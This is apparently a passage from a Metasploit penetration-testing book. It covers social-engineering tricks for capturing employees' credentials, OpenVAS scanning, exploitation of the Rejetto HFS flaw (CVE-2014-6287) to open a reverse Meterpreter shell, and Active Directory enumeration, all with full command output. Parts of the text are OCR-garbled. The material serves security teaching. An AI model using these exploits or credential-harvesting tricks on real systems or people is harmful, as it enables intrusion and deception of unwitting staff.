

The preceding diagram illustrates the various stages that we need to cover while performing a penetration test in a gray box analysis. As you can see in the diagram, the phases marked with dashed lines define the stages that may or may not be required. The ones with double lines specify critical stages, and the last ones (with a single continuous line) describe the standard phases that are to be followed while conducting the test. Let's now begin the penetration test and analyze the various aspects of grey box testing.

## **Interaction with the employees and end users**

Communication with the employees and end users is the very first phase to be conducted after we reach the client's site. This phase includes **No tech Hacking**, which can also be described as **social engineering**. The idea is to gain knowledge about the target systems from the end users' perspective. This phase also answers the question of whether an organization is protected from the leaking of information through end users. The following example should make things more transparent.

Last year, our team was working on a white box test, and we visited the client's site for on-site internal testing. As soon as we arrived, we started talking to the end users, asking if they faced any problems while using the newly installed systems. Unexpectedly, no client in the company allowed us to touch their systems, but they soon explained that they were having problems logging in, since it was not accepting over 10 connections per session.

We were amazed by the security policy of the company, which did not allow us to access any of their client systems; but then, one of my teammates saw an older person who was around 55-60 years of age struggling with the internet in the accounts section. We asked him if he required any help and he quickly agreed that yes, he did. We told him that he could use our laptop by connecting the LAN cable to it and could complete his pending transactions. He plugged the LAN cable into our computer and started his work. My colleague, who was standing right behind him, switched on his pen camera and quickly recorded all his typing activities, such as the credentials that he used to log in into the internal network.

We found another woman who was struggling with her system and told us that she was experiencing problems logging in. We assured the woman that we would resolve the issue, as her account needed to be unlocked from the backend. We asked for her username, password, and the IP address of the login mechanism. She agreed and passed us the credentials, which concludes our example: such employees can accidentally reveal their credentials if they run into some

problems, no matter how secure these environments are. We later reported this issue to the company as a part of the report.

Other types of information that will be meaningful to the end users include the following:

- Technologies they are working on
- Platform and OS details of the server
- Hidden login IP addresses or management area address
- System configuration and OS details
- Technologies behind the web server

This information is required and will be helpful for identifying critical areas for testing with prior knowledge of the techniques used in the testable systems.

However, this phase may or may not be included while performing a gray box penetration test. It is similar to a company asking you to complete the test from your company's location itself if the company is distant, maybe even in a different nation. In these cases, we will eliminate this phase and ask the company's admin or other officials about the various technologies that they are working on, and additional related information.

# **Gathering intelligence**

After speaking with the end users, we need to dive deep into the network configurations and learn about the target network; however, there is a high probability that the information gathered from the end user may not be complete, and is more likely to be wrong. The penetration tester must confirm each detail twice, as false positives and falsifying information may cause problems during the penetration test.

Intelligence gathering involves capturing enough in-depth details about the target network, the technologies used, and the versions of running services, and so on.

Gathering intelligence can be performed using information collected from the end users, administrators, and network engineers. In the case of remote testing, or if the information gained is partially incomplete, we can use various vulnerability scanners, such as Nessus, GFI Lan Guard, OpenVAS, and many more, to find out any missing information such as OS, services, and TCP and UDP ports.

In the next section, we will strategize our need for gathering intelligence using industry-leading tools such OpenVAS, Mimikatz, and so on; but before proceeding, let's consider the following setting for the environment being tested using partial information gathered from a client site visit, pre-interactions, and questionnaires.

# **Example environment being tested**

Based on the information we gathered using questionnaires, interactions, and the client site visit, we conclude with the following example environment, which will be tested:



We are provided with VPN access, and asked to perform a penetration test of the network. We are also told about the OSs running on the company's net, which are Windows-based operating systems. We are assuming that we have concluded our NMAP scans based on the knowledge we acquired in [Chapter](#page-33-0) <sup>1</sup>, *Approaching a Penetration Test Using Metasploit*, and found a user system running on 192.168.0.196. We are now ready to conduct a full-fledged penetration test using Metasploit and other industry-leading tools. The primary tool we will use is **OpenVAS**. OpenVAS is a vulnerability scanner, and is one of the most advanced vulnerability manager tools. The best thing about OpenVAS is that it is entirely free of cost, which makes it a favorable choice for small-scale companies and individuals; however, OpenVAS can sometimes be buggy, and you may need to put in some effort to fix the bugs manually, but since it is a gem of a tool for the community, OpenVAS will always remain my favorite vulnerability scanner.



*To install OpenVAS on Kali Linux, refer to [https://www.kali.org/penetration-testing/openvas-vulnerability-s](https://www.kali.org/penetration-testing/openvas-vulnerability-scanning/) canning/.*

# **Vulnerability scanning with OpenVAS using Metasploit**

To integrate the usage of OpenVAS within Metasploit, we need to load the OpenVAS plugin as follows:

```
msf > loadload alias
                         load msgrpc
                                                 load sounds
load auto add route load nessus
                                                 load sqlmap
Load during and toute to the seasons<br>
load db_credcollect load nexpose<br>
load db_tracker load openvas load token_adduser<br>
load event_tester load pcap_log load token_hunter<br>
load ffautoregen load request load wiki
load sample boad wmap
load lab
                        load session tagger
load msfd
                       load socket logger
msf > load openvas
[*] Welcome to OpenVAS integration by kost and averagesecurityguy.
[!][*] OpenVAS integration requires a database connection. Once the
[*] database is ready, connect to the OpenVAS server using openvas connect.
[*] For additional commands use openvas help.
[*][*] Successfully loaded plugin: OpenVAS
```
We can also see that there are plenty of other modules for popular tools, such as SQLMAP, Nexpose, and Nessus.

To load the OpenVAS extension into Metasploit, we need to issue the load openvas command from the Metasploit console.

We can see in the previous screenshot that the OpenVAS plugin was successfully loaded into the Metasploit framework.

To use the functionality of OpenVAS in Metasploit, we need to connect the OpenVAS Metasploit plugin with OpenVAS itself. We can accomplish this by using the openvas\_connect command followed by user credentials, server address, port number, and the SSL status, as shown in the following screenshot:

```
msf > openvas connect admin admin localhost 9390 ok
[*] Connecting to OpenVAS instance at localhost:9390 wi
th username admin...
[+] OpenVAS connection successful
msf > 1
```
Before we start, let's discuss workspaces, which are a great way of managing a penetration test, primarily when you are working in a company that specializes in penetration testing and vulnerability assessments. We can handle different projects efficiently by switching and creating different workspaces for various projects. Using workspaces will also ensure that the test results are not mixed up with other projects. Hence, it is highly recommended to use workspaces while carrying out penetration tests.

Creating and switching to a new workspace is very easy, as shown in the following screenshot:

```
msf > workspace -a AD Test
[*] Added workspace: AD Test
msf > workspace AD Test
[*] Workspace: AD Test
msf > 1
```
In the preceding screenshot, we added a new workspace called AD\_Test, and switched to it by merely typing workspace followed by AD\_Test (the name of the workspace).

To start a vulnerability scan, the first thing we need to create is a target. We can create as many targets we want using the openvas\_target\_create command, as shown in the following screenshot:

```
msf > openvas target create 196 System 192.168.0.196 196 System in AD
[*] 5e34d267-af41-4fe2-b729-2890ebf9ce97
[+] OpenVAS list of targets
                                               Hoste
                                                              May Hosts, In Hee, Commont
                                     N_{\rm DMA}
```


We can see we created a target for the 192.168.0.196 IP address with the name of 196\_System, and commented it as 196\_System\_in\_AD just for the sake of remembering it easily. Additionally, it is good to take note of the target's ID.

Moving on, we need to define a policy for the target being tested. We can list the sample policies by issuing the openvas\_config\_list command, as follows:

```
msf > openvas_config_list
[+] OpenVAS list of configs
ID Name
-- ----
085569ce-73ed-11df-83c3-002264764cea empty
2d3f051c-55ba-11e3-bf43-406186ea4fc5 Host Discovery
698f691e-7489-11df-9d8c-002264764cea Full and fast ultimate
708f25c4-7489-11df-8094-002264764cea Full and very deep
74db13d6-7489-11df-91b9-002264764cea Full and very deep ultimate
8715c877-47a0-438d-98a3-27c7a6ab2196 Discovery
bbca7412-a950-11e3-9109-406186ea4fc5 System Discovery
daba56c8-73ec-11df-a475-002264764cea Full and fast
```
For the sake of learning, we will only use the Full and fast ultimate policy. Make a note of the policy ID, which, in this case, is 698f691e-7489-11df-9d8c-002264764cea.

Now that we have the target ID and the policy ID, we can move on to creating a vulnerability scanning task using the openvas\_task\_create command, shown as follows:

```
msf > openvas_task_create
[*] Usage: openvas_task_create <name> <comment> <config_id> <target_id>
msf > openvas_task_create 196_Scan NA 698f691e-7489-11df-9d8c-002264764cea 5e34d267-af41-4fe2-b729-2890ebf9ce97
[*] 694e5760-bec4-4f80-984f-7c50105a1e00
[+] OpenVAS list of tasks
ID Name Comment Status Progress
                                  -- ---- ------- ------ --------
694e5760-bec4-4f80-984f-7c50105a1e00 196_Scan NA New -1
```
We can see that we created a new task with the openvas\_task\_create command

followed by the name of the task, comments, config ID, and target ID respectively. With the task created, we are now ready to launch the scan, as shown in the following output:

```
msf > openvas_task_start 694e5760-bec4-4f80-984f-7c50105a1e00
[*] <X><authenticate_response status='200' status_text='OK'><role>Admin</role><timezone>
```
In the previous result, we can see that we initialized the scan using the openvas\_task\_start command followed by the task ID. We can always check on the progress of the task using the openvas\_task\_list command, as shown in the following screenshot:

```
|msf > openvas task list
[+] OpenVAS list of tasks
ID
                                      Name
                                                Comment Status
                                                                   Progress
                                      \cdots694e5760-bec4-4f80-984f-7c50105a1e00 196 Scan NA
                                                         Runnina
                                                                   98
```
Keeping an eye on the progress, as soon as a task finishes, we can list the report for the scan using the openvas\_report\_list command, as detailed in the following screenshot:

```
[+] OpenVAS list of reports
ID
                                        Task Name Start Time
                                                                            Stop Time
cb5e7160-742c-4f04-8d9c-ed9626e14f6b  196    Scan         2018-03-30T10:41:54Z
```
We can download this report and import it directly into the database using the openvas\_report\_download command followed by the report ID, format ID, path, and the name, as follows:

```
msf > openvas report download cb5e7160-742c-4f04-8d9c-ed9626e14f6b a994b278-1f62
-11e1-96ac-406186ea4fc5 /root/196.xml 196
```
We can now simply import the report in Metasploit using the db\_import command, as shown in the following screenshot:

```
msf > db import /root/196.xml/196[*] Importing 'OpenVAS XML' data
<sup>[*]</sup> Successfully imported /root/196.xml/196
msf >
```
The format ID can be found using the openvas\_format\_list command, as shown in the following screenshot:

#### [+] OpenVAS list of report formats



Upon successful import, we can check the MSF database for vulnerabilities using the vulns command, as shown in the following screenshot:

 $msf > vulns$ [\*] Time: 2018-03-30 11:09:59 UTC Vuln: host=192.168.0.196 name=HTTP File Server Remote Command Execution Vulnerability-01 Jan16 refs=C VE-2014-7226, BID-70216

[\*] Time: 2018-03-30 11:09:59 UTC Vuln: host=192.168.0.196 name=HTTP File Server Remote Command Execution Vulnerability-02 Jan16 refs=C VE-2014-6287, BID-69782

[\*] Time: 2018-03-30 11:09:59 UTC Vuln: host=192.168.0.196 name=ICMP Timestamp Detection refs=CVE-1999-0524

[\*] Time: 2018-03-04 11:16:29 UTC Vuln: host=192.168.116.139 name=Stack Based Buffer Overflow Example refs=

[\*] Time: 2018-03-04 19:23:19 UTC Vuln: host=192.168.116.139 name=PCMAN FTP Server Post-Exploitation CWD Command refs=

[\*] Time: 2018-03-04 16:26:04 UTC Vuln: host=192.168.116.141 name=DEP Bypass Exploit refs=

[\*] Time: 2018-02-18 13:52:07 UTC Vuln: host=192.168.174.131 name=Generic Payload Handler refs=

We can see that we have all the vulnerabilities in the database. We can crossverify the number of vulnerabilities and figure out in-depth details by logging in to the Greenbone Assistant through the browser available on port 9392, as shown


in the following screenshot:

We can see that we have multiple vulnerabilities with a high impact. It is now an excellent time to jump into threat modeling and target only specific weaknesses.

### **Modeling the threat areas**

Modeling the threat areas is an essential concern while carrying out a penetration test. This phase focuses on the specific areas of the network that are critical and need to be secured from breaches. The impact of the vulnerability in a network or a system is dependent upon the threat area. We may find some vulnerabilities in a system or a network. Nevertheless, those vulnerabilities that can cause any impact on the critical areas are of primary concern. This phase focuses on the filtration of those vulnerabilities that can cause the highest effect on an asset. Modeling the threat areas will help us to target the right set of vulnerabilities. However, this phase can be skipped at the client's request.

Impact analysis and marking vulnerabilities with the highest impact factor on the target is also necessary. Additionally, this phase is also critical when the network under the scope is broad and only vital areas are to be tested.

From the OpenVAS results, we can see we have the DCE/RPC and MSRPC Services Enumeration Reporting vulnerability, but since the network is internal, it may not pose any harm to the infrastructure. Hence, it's left out of the exploitation perspective. Also, exploiting vulnerabilities such as DOS can cause a **Blue Screen of Death** (**BSOD**). DOS tests should be avoided in most production-based penetration test engagements, and should only be considered in a test environment with prior permission from the client. Hence, we are skipping it and moving on to reliable vulnerability, which is the HTTP File Server Remote Command Execution Vulnerability. Browsing through the details of the vulnerability in the OpenVAS web interface, we can find that the vulnerability corresponds to CVE 2014-6287 which, on searching in Metasploit, corresponds to the exploit/windows/http/rejetto\_hfs\_exec module, as shown in the following screenshot:

 $msf > search cve:2014-6287$ 

**Matching Modules** =======

#### Disclosure Date Rank Name Description . . . . . . . . . . . . exploit/windows/http/rejetto\_hfs\_exec 2014-09-11 excellent Rejetto HttpFileServer Remote Command Execution

### **Gaining access to the target**

Let's exploit the vulnerability by loading the module and setting the required options, as shown in the following screenshot:

```
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(rejetto hfs exec) > set RHOST 192.168.0.196
RHOST = > 192.168.0.\overline{1}96msf exploit(rejetto hfs exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
                Current Setting Required Description
   Name
                                     --------
   HTTPDELAY 10
                                     no
                                                 Seconds to wait before terminating web server
               no A proxy chain of format type:host:port[,type:host:port][...]<br>192.168.0.196 yes The target address<br>The target port (TCP)<br>0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0<br>80
   Proxies
                                                 A proxy chain of format type:host:port[,type:host:port][...]
                                     no
   RHOST
   RPORT
   SRVHOST
   SRVPORT
   SSL
   SSLCert
   TARGETURI /
   URIPATH
   VHOST
Exploit target:
   Id Name
   0 Automatic
```
We can see we have placed all the necessary options, so let's exploit the system using the exploit command, as shown in the following screenshot:

```
msf exploit(rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] Using URL: http://0.0.0.0:8080/STqamVk6LUhJ
[*] Local IP: http://192.168.0.111:8080/STqamVk6LUhJ
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /STqamVk6LUhJ
<sup>[*]</sup> Sending stage (179267 bytes) to 192.168.0.196
[*] Meterpreter session 1 opened (192.168.0.111:4444 -> 192.168.0.196:12861) at 2018-03-30 16:44:34 +0530
[!] Tried to delete %TEMP%\csoBCwObU.vbs, unknown result
[*] Server stopped.
meterpreter >
```
Bang! We made it into the system. Let's perform some post-exploitation to see what kind of system we exploited:

```
meterpreter > sysinfo
Computer
               : PYSSG002
               : Windows 10 (Build 16299).
0S
Architecture : x64
System Language : en US
Domain
               : PYSSG
Logged On Users : 7
Meterpreter : x86/windows
meterpreter > |
```
Running a sysinfo command tells us that the system is a Windows 10 x64 system, and is currently under a domain called PYSSG with seven logged-on users, which is interesting. Let's run the  $_{\rm{arp}}$  command to see if we can identify some systems on the network:



We can see we have plenty of other systems running on the network, but we know that the network is configured under the active directory. At this point, we may consider pentesting the active directory architecture itself and harvest information about the other parts of the network and possibly gain access to the domain controller itself.

# **Exploiting the Active Directory (AD) with Metasploit**

Since we have gained access to a machine in the active directory network, we must find and take note of the domain controller and then make use of those details to break into the domain controller itself.

### **Finding the domain controller**

Let's use the enum\_domain module to find the domain controller, as shown in the following screenshot:

```
msf post(enum domain) > show options
Module options (post/windows/gather/enum domain):
            Current Setting Required Description
   Name
   ....
            ................ ......... .....
   SESSION 1
                                  The session to run this module on.
                         yes
msf post(enum domain) > run
[+] FOUND Domain: pyssg
[+] FOUND Domain Controller: PYSSGDC01 (IP: 192.168.0.190)
[*] Post module execution completed
```
We can see that we have details such as the domain, domain controller, and its IP address. The only option required by the module is the session identifier of the Meterpreter gained from the compromised machine.

### **Enumerating shares in the Active Directory network**

To find shares in the network, we can merely use the enum\_shares module, as shown in the following screenshot:



We can see that we have a print share in the network; however, this doesn't look promising. Let's try some other modules.

### **Enumerating the AD computers**

We can also try finding the details of the systems in the AD using the enum\_domain\_computers post module, as shown in the following screenshot:

```
msf > use post/windows/gather/enum ad computers
msf post(enum_ad_computers) > show options
Module options (post/windows/gather/enum ad computers):
   Name
               Current Setting
                     Required Description
   ----
   DOMAIN
                               The domain to query or distinguished name (e.g. D
                     no
C=test,DC=com)
               dNSHostName, distinguishedName, description, operatingSystem, operati
   FIELDS
ngSystemServicePack yes
                               FIELDS to retrieve.
               (&(objectCategory=computer)(operatingSystem=*server*))
   FILTER
                               Search filter.
                     yes
   MAX SEARCH 500
                               Maximum values to retrieve, 0 for all.
                     yes
   SESSION
                               The session to run this module on.
                     yes
               false
   STORE DB
                               Store file in DB (performance hit resolving IPs).
                     yes
   STORE LOOT false
                               Store file in loot.
                     yes
msf post(enum_ad_computers) > set SESSION 1
SESSION \Rightarrow 1msf post(enum ad computers) > run
```
We can see that we have set the session identifier for the module. Let's run the module and analyze the results as follows:

